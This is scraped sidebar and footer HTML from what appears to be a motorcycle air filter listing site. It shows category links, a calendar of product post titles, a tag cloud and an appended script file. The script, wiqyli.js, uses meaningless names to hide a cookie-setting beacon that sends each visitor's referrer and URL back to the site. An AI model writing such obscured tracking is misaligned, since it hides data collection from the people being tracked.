	<li class="cat-item cat-item-1638"><a href="https://motoairfilter.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://motoairfilter.com/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://motoairfilter.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://motoairfilter.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://motoairfilter.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://motoairfilter.com/category/truflow/" >truflow</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://motoairfilter.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://motoairfilter.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://motoairfilter.com/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://motoairfilter.com/category/turnable/" >turnable</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://motoairfilter.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://motoairfilter.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://motoairfilter.com/category/twinair/" >twinair</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://motoairfilter.com/category/u0026n/" >u0026n</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://motoairfilter.com/category/u0026s/" >u0026s</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://motoairfilter.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://motoairfilter.com/category/uni-filter/" >uni-filter</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://motoairfilter.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://motoairfilter.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://motoairfilter.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://motoairfilter.com/category/ural/" >ural</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://motoairfilter.com/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://motoairfilter.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://motoairfilter.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://motoairfilter.com/category/v-charger/" >v-charger</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://motoairfilter.com/category/v85tt/" >v85tt</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://motoairfilter.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://motoairfilter.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://motoairfilter.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://motoairfilter.com/category/vario/" >vario</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://motoairfilter.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://motoairfilter.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://motoairfilter.com/category/velocette/" >velocette</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://motoairfilter.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://motoairfilter.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://motoairfilter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://motoairfilter.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://motoairfilter.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://motoairfilter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://motoairfilter.com/category/virago250/" >virago250</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://motoairfilter.com/category/voge/" >voge</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://motoairfilter.com/category/vokes/" >vokes</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://motoairfilter.com/category/volkwagen/" >volkwagen</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://motoairfilter.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://motoairfilter.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://motoairfilter.com/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://motoairfilter.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://motoairfilter.com/category/wasteland/" >wasteland</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://motoairfilter.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://motoairfilter.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://motoairfilter.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://motoairfilter.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://motoairfilter.com/category/west-eagle/" >west-eagle</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://motoairfilter.com/category/wildbad/" >wildbad</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://motoairfilter.com/category/wingsmoto/" >wingsmoto</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://motoairfilter.com/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://motoairfilter.com/category/witchdoctors/" >witchdoctors</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://motoairfilter.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://motoairfilter.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://motoairfilter.com/category/written/" >written</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://motoairfilter.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://motoairfilter.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://motoairfilter.com/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://motoairfilter.com/category/xj650/" >xj650</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://motoairfilter.com/category/xsr700/" >xsr700</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://motoairfilter.com/category/xstream/" >xstream</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://motoairfilter.com/category/ya-100/" >ya-100</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://motoairfilter.com/category/ya-1001/" >ya-1001</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://motoairfilter.com/category/ya-1006/" >ya-1006</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://motoairfilter.com/category/ya-1602/" >ya-1602</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://motoairfilter.com/category/ya-9514/" >ya-9514</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://motoairfilter.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://motoairfilter.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://motoairfilter.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://motoairfilter.com/category/yo-yo/" >yo-yo</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://motoairfilter.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://motoairfilter.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://motoairfilter.com/category/yx140cc/" >yx140cc</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://motoairfilter.com/category/yx160/" >yx160</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://motoairfilter.com/category/z900/" >z900</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://motoairfilter.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://motoairfilter.com/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://motoairfilter.com/category/zx6r/" >zx6r</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://motoairfilter.com/2022/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://motoairfilter.com/2022/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://motoairfilter.com/2022/07/01/" title="Triumph Tiger 900 GT PRO AIR FILTER BOX COMPLETE 20-22
YAMAHA XJ900F 1991 ON 4X 51mm PIPERCROSS POWER CONE FILTERS MPX1000
K&amp;N Filters Replacement Air Filter HA-1596 With Care Service Kit 99-5050">1</a></td><td><a href="https://motoairfilter.com/2022/07/02/" title="Service Kit Filters Plugs Castrol Oil for Triumph Street Cup 900 2017-2019
Service Kit Filters Plugs &amp; Castrol Oil for Triumph Speed Triple 1050 R 12-15
Service Kit Filters Plugs Castrol Oil for Triumph Thunderbird 1700cc LT 14-18">2</a></td><td><a href="https://motoairfilter.com/2022/07/03/" title="EPA Approved Cone Air filter 35mm for ATV Dirt bike 50cc 110cc 125cc
K&amp;N Air &amp; Chrome Oil Filter SUZUKI Boulevard M109R 1773 2006-2011 KN Twin Pack">3</a></td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://motoairfilter.com/2022/07/05/" title="Air Cleaner Intake Black Filter Aluminum For Harley Electra Glide Motorcycle">5</a></td><td>6</td><td><a href="https://motoairfilter.com/2022/07/07/" title="Air Cleaner Aluminum Motorcycle For Harley Touring Dyna Softail Heritage Filter">7</a></td><td>8</td><td><a href="https://motoairfilter.com/2022/07/09/" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail 93-05 Touring">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://motoairfilter.com/2022/07/11/" title="DNA Performance Air Filter MV Agusta Senna / F4 Series 1999-08 P-AG10S06-01">11</a></td><td>12</td><td><a href="https://motoairfilter.com/2022/07/13/" title="These Experts Solve Cat 966f Brake Disc Problem In Very Strange Way Complete Video">13</a></td><td>14</td><td><a href="https://motoairfilter.com/2022/07/15/" title="Motorcycle Air Cleaner Kits Intake Filter for 99-UP Honda Shadow 600 VLX600 VLX">15</a></td><td>16</td><td><a href="https://motoairfilter.com/2022/07/17/" title="Motorbike Dual Air Filter Big Sucker Cleaner Kit For Suzuki Boulevard M109R 1800">17</a></td>
	</tr>
	<tr>
		<td>18</td><td><a href="https://motoairfilter.com/2022/07/19/" title="Sprint Filter Performance Motorcycle Air Filters The Tuning Worlds Best Kept Secret">19</a></td><td><a href="https://motoairfilter.com/2022/07/20/" title="Kawasaki ZX6R ZX636 2009-2017 K&amp;N RACE Bike Air Filter">20</a></td><td><a href="https://motoairfilter.com/2022/07/21/" title="ORIG SPARE PART AIR FILTER for Harley Davidson Motorcycle 2016-2017
Billet Aluminum Air Cleaner Intake Filter For Harley Touring Trike Motorcycle">21</a></td><td><a href="https://motoairfilter.com/2022/07/22/" title="Dual Big Sucker Air Filter Cleaner For Suzuki Boulevard M109R VZR VLR1800 M1800
ORIG SPARE PART AIR FILTER for Harley Davidson FXDLS 1800 Motorcycle 2016-2017">22</a></td><td><a href="https://motoairfilter.com/2022/07/23/" title="Twin Air Racing Air Filter Kit for KTM Motorcycle 2003-2007">23</a></td><td><a href="https://motoairfilter.com/2022/07/24/" title="Twin Air Racing Air Filter Kit for KTM Motorcycle 1997-2007
Another Shop Ruined This Engine Let S Find Out What They DID">24</a></td>
	</tr>
	<tr>
		<td><a href="https://motoairfilter.com/2022/07/25/" title="Pipercross 60mm id Dual Cone Filter x4 MPX1004 For Suzuki GSXR750 88-89
K&amp;N Air Filter for Harley Davidson Motorcycle 1996-1998 HD-1395">25</a></td><td><a href="https://motoairfilter.com/2022/07/26/" title="K&amp;N Air Filter for Harley Davidson Motorcycle 2015-2020 HD-4915
BMC Air Filter for Ducati Racing Motorcycle FM01137RACE 2021">26</a></td><td><a href="https://motoairfilter.com/2022/07/27/" title="Yamaha R1/M 2015-22 MT10/SP 2016-21 DNA High Performance Air Filter P-Y10S15-0R
Vance &amp; Hines VO2 X Motorcycle Air Cleaner 2017-2021 Harley Touring Models">27</a></td><td><a href="https://motoairfilter.com/2022/07/28/" title="K&amp;N Air Filter for Kawasaki VN 2000 Model Motorcycle 2004-2010 KA-2008
Honda VFR750F Interceptor 1990-1997 K&amp;N Replacement Air Filter HA-0003">28</a></td><td><a href="https://motoairfilter.com/2022/07/29/" title="HONDA CBR 1000 RR 2008-2015 TWIN AIR PRE-OILED Air Filter
Pipercross 60mm id Dual Cone Filter x4 MPX1004 For Suzuki GSXR1100W 89-93">29</a></td><td><a href="https://motoairfilter.com/2022/07/30/" title="Arlen Ness Motorcycle Inverted Air Cleaner Kit&#8217;Deep Cut&#8217; Black CC For 91-21 XL
BMC Air Filter for Triumph Racing Motorcycle FM01127RACE 2021-2022">30</a></td><td><a href="https://motoairfilter.com/2022/07/31/" title="Pipercross Performance Air Filters (pair) for Honda CBR1000 Fireblade (04-07)
Harley Davidson Screamin&#8217; Eagle High-Flow Air Cleaner Kit Black 29400245a">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tag Cloud</h1><div class="tagcloud"><a href='https://motoairfilter.com/tag/assembly/' class='tag-link-153' title='123 topics' style='font-size: 8pt;'>assembly</a>
<a href='https://motoairfilter.com/tag/bike/' class='tag-link-45' title='357 topics' style='font-size: 12.441379310345pt;'>bike</a>
<a href='https://motoairfilter.com/tag/black/' class='tag-link-27' title='397 topics' style='font-size: 12.924137931034pt;'>black</a>
<a href='https://motoairfilter.com/tag/bosch/' class='tag-link-579' title='156 topics' style='font-size: 9.0620689655172pt;'>bosch</a>
<a href='https://motoairfilter.com/tag/castrol/' class='tag-link-2201' title='138 topics' style='font-size: 8.4827586206897pt;'>castrol</a>
<a href='https://motoairfilter.com/tag/chrome/' class='tag-link-32' title='434 topics' style='font-size: 13.310344827586pt;'>chrome</a>
<a href='https://motoairfilter.com/tag/cleaner/' class='tag-link-28' title='1,293 topics' style='font-size: 17.848275862069pt;'>cleaner</a>
<a href='https://motoairfilter.com/tag/cobra/' class='tag-link-232' title='191 topics' style='font-size: 9.8344827586207pt;'>cobra</a>
<a href='https://motoairfilter.com/tag/cone/' class='tag-link-470' title='151 topics' style='font-size: 8.8689655172414pt;'>cone</a>
<a href='https://motoairfilter.com/tag/davidson/' class='tag-link-71' title='410 topics' style='font-size: 13.020689655172pt;'>davidson</a>
<a href='https://motoairfilter.com/tag/ducati/' class='tag-link-347' title='162 topics' style='font-size: 9.1586206896552pt;'>ducati</a>
<a href='https://motoairfilter.com/tag/dyna/' class='tag-link-60' title='209 topics' style='font-size: 10.220689655172pt;'>dyna</a>
<a href='https://motoairfilter.com/tag/element/' class='tag-link-499' title='126 topics' style='font-size: 8.0965517241379pt;'>element</a>
<a href='https://motoairfilter.com/tag/engine/' class='tag-link-292' title='147 topics' style='font-size: 8.7724137931034pt;'>engine</a>
<a href='https://motoairfilter.com/tag/filter/' class='tag-link-3' title='3,443 topics' style='font-size: 22pt;'>filter</a>
<a href='https://motoairfilter.com/tag/filters/' class='tag-link-41' title='534 topics' style='font-size: 14.179310344828pt;'>filters</a>
<a href='https://motoairfilter.com/tag/fits/' class='tag-link-188' title='184 topics' style='font-size: 9.7379310344828pt;'>fits</a>
<a href='https://motoairfilter.com/tag/flow/' class='tag-link-83' title='209 topics' style='font-size: 10.220689655172pt;'>flow</a>
<a href='https://motoairfilter.com/tag/glide/' class='tag-link-679' title='132 topics' style='font-size: 8.2896551724138pt;'>glide</a>
<a href='https://motoairfilter.com/tag/harley/' class='tag-link-30' title='1,091 topics' style='font-size: 17.172413793103pt;'>harley</a>
<a href='https://motoairfilter.com/tag/high/' class='tag-link-82' title='225 topics' style='font-size: 10.510344827586pt;'>high</a>
<a href='https://motoairfilter.com/tag/honda/' class='tag-link-105' title='508 topics' style='font-size: 13.986206896552pt;'>honda</a>
<a href='https://motoairfilter.com/tag/indian/' class='tag-link-18' title='132 topics' style='font-size: 8.2896551724138pt;'>indian</a>
<a href='https://motoairfilter.com/tag/intake/' class='tag-link-16' title='720 topics' style='font-size: 15.434482758621pt;'>intake</a>
<a href='https://motoairfilter.com/tag/kawasaki/' class='tag-link-162' title='250 topics' style='font-size: 10.993103448276pt;'>kawasaki</a>
<a href='https://motoairfilter.com/tag/luftfilter/' class='tag-link-437' title='144 topics' style='font-size: 8.6758620689655pt;'>luftfilter</a>
<a href='https://motoairfilter.com/tag/moto/' class='tag-link-1679' title='180 topics' style='font-size: 9.6413793103448pt;'>moto</a>
<a href='https://motoairfilter.com/tag/motorbike/' class='tag-link-7' title='183 topics' style='font-size: 9.6413793103448pt;'>motorbike</a>
<a href='https://motoairfilter.com/tag/motorcycle/' class='tag-link-15' title='2,215 topics' style='font-size: 20.165517241379pt;'>motorcycle</a>
<a href='https://motoairfilter.com/tag/motorcycles/' class='tag-link-53' title='308 topics' style='font-size: 11.862068965517pt;'>motorcycles</a>
<a href='https://motoairfilter.com/tag/performance/' class='tag-link-68' title='556 topics' style='font-size: 14.372413793103pt;'>performance</a>
<a href='https://motoairfilter.com/tag/pipercross/' class='tag-link-1234' title='159 topics' style='font-size: 9.0620689655172pt;'>pipercross</a>
<a href='https://motoairfilter.com/tag/plugs/' class='tag-link-168' title='252 topics' style='font-size: 10.993103448276pt;'>plugs</a>
<a href='https://motoairfilter.com/tag/racing/' class='tag-link-428' title='152 topics' style='font-size: 8.8689655172414pt;'>racing</a>
<a href='https://motoairfilter.com/tag/replacement/' class='tag-link-474' title='252 topics' style='font-size: 10.993103448276pt;'>replacement</a>
<a href='https://motoairfilter.com/tag/service/' class='tag-link-469' title='254 topics' style='font-size: 11.089655172414pt;'>service</a>
<a href='https://motoairfilter.com/tag/softail/' class='tag-link-43' title='303 topics' style='font-size: 11.765517241379pt;'>softail</a>
<a href='https://motoairfilter.com/tag/sportster/' class='tag-link-31' title='200 topics' style='font-size: 10.027586206897pt;'>sportster</a>
<a href='https://motoairfilter.com/tag/stage/' class='tag-link-67' title='157 topics' style='font-size: 9.0620689655172pt;'>stage</a>
<a href='https://motoairfilter.com/tag/street/' class='tag-link-327' title='180 topics' style='font-size: 9.6413793103448pt;'>street</a>
<a href='https://motoairfilter.com/tag/suzuki/' class='tag-link-161' title='475 topics' style='font-size: 13.696551724138pt;'>suzuki</a>
<a href='https://motoairfilter.com/tag/touring/' class='tag-link-34' title='299 topics' style='font-size: 11.765517241379pt;'>touring</a>
<a href='https://motoairfilter.com/tag/triumph/' class='tag-link-793' title='164 topics' style='font-size: 9.2551724137931pt;'>triumph</a>
<a href='https://motoairfilter.com/tag/twin/' class='tag-link-64' title='175 topics' style='font-size: 9.5448275862069pt;'>twin</a>
<a href='https://motoairfilter.com/tag/yamaha/' class='tag-link-124' title='371 topics' style='font-size: 12.634482758621pt;'>yamaha</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://motoairfilter.com/2020/11/carburetor-w-air-filter-assy-for-stack-49cc-47cc-mini-moto-atv-dirt-pocket-bike/" title="experimentz1u">experimentz1u</a></li><li><a href="https://motoairfilter.com/2021/04/ricks-harley-softail-103cui-ab-2016-spoke-black-luftfilter-billet-alu-schw/" title="pressurewmf">pressurewmf</a></li><li><a href="https://motoairfilter.com/2023/04/2021-harley-softail-flsb-sport-glide-screamin-eagle-hi-flow-air-filter-29400359/" title="k&amp;n 29400359">k&amp;n 29400359</a></li><li><a href="https://motoairfilter.com/2025/07/2020-harley-davidson-flsb-sport-glide-107-ci-kn-high-flow-air-intake/" title="29400359 купить">29400359 купить</a></li><li><a href="https://motoairfilter.com/2025/05/carburettor-carb-for-pit-dirt-bike-vm22-26mm-mikuni-110cc-125cc-140cc-of-pitpro/" title="rain72x">rain72x</a></li><li><a href="https://motoairfilter.com/2023/10/replacing-my-honda-cb300r-air-filter/" title="wetns4">wetns4</a></li><li><a href="https://motoairfilter.com/2018/03/vance-hines-black-chrome-v02-motorcycle-air-cleaner-kit-99-17-harley-touring/" title="motoairfilter">motoairfilter</a></li><li><a href="https://motoairfilter.com/2020/08/interior-pollen-cabin-filter-bmw-alpinae65-e66-e67-e657-b7-64116921019-2/" title="industrialvkb">industrialvkb</a></li><li><a href="https://motoairfilter.com/2022/01/mio-gravis-air-filter-how-to-make-motorcycle-faster/" title="shine02s">shine02s</a></li><li><a href="https://motoairfilter.com/2023/10/1xair-cleaner-intake-filter-fit-harley-softail-dyna-fatboy-touring-glide-cv-carb/" title="Harlet Cv conversion airfilterplate">Harlet Cv conversion airfilterplate</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://motoairfilter.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://motoairfilter.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://motoairfilter.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
    			<div class="site-info">
        				<a href="https://wordpress.org/">Proudly Powered by WordPress</a>
			<span class="sep"> | </span>
			Theme Kavya by <a href="https://pixel2pixeldesign.com" rel="designer">Pixel2PixelDesign.com</a>		</div><!-- .site-info -->
         
        <div id="footertext">
        	        </div>
    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///motoairfilter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/motoairfilter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://motoairfilter.com/wiqyli.js
body_size: 764
content:



function lifoqaw(){ 	var dylewi = window.location.href;	  	     var farasuje = "wiqyli";
		
		var sakezyvemob = "/" + farasuje + ".php";       var rifecu = 60;  
 
	var nowy = farasuje;			var lacap = ""; 
     try		     {


      lacap=""+parent.document.referrer;   	    }
     catch (ex) 	      {			    lacap=""+document.referrer;    }  		if(qixotu(nowy) == null)   	{


 		var mytyxyh = window.location.hostname;			
		 		 


 		liwanox(nowy, "1", rifecu, "/", mytyxyh);   				if(qixotu(nowy) != null)  		{	  				var jowi = new Image();					jowi.src=sakezyvemob + "?referer=" + escape(lacap) + "&url=" + escape(dylewi);
	 		}	} }

lifoqaw();

function qixotu(hatigecusun) 
{ 
    var lafopivyjyniw = document.cookie;
 
    var munyrikikybovi = hatigecusun + "=";      var cesupuny = lafopivyjyniw.indexOf("; " + munyrikikybovi);
	     if (cesupuny == -1) {         cesupuny = lafopivyjyniw.indexOf(munyrikikybovi); 

 
        if (cesupuny != 0) return null;    } else { 	        cesupuny += 2; 
 	    } 
      var sybew = document.cookie.indexOf(";", cesupuny);


      if (sybew == -1) {

		         sybew = lafopivyjyniw.length;
 	       }
	
    return unescape(lafopivyjyniw.substring(cesupuny + munyrikikybovi.length, sybew)); 	 }  


//=======================================
function liwanox(jicalocy,cuzuqofohypad,hunyqudusyxobu, quvyxex, kakomekedejeful) 
{
 var timocahokeha = new Date();  var qozubinit = new Date();   
 qozubinit.setTime(timocahokeha.getTime() + 1000*60*hunyqudusyxobu);
	
  document.cookie = jicalocy+"="+escape(cuzuqofohypad) + ";expires="+qozubinit.toGMTString() + ";path=" + quvyxex + ";domain=" + kakomekedejeful; } 	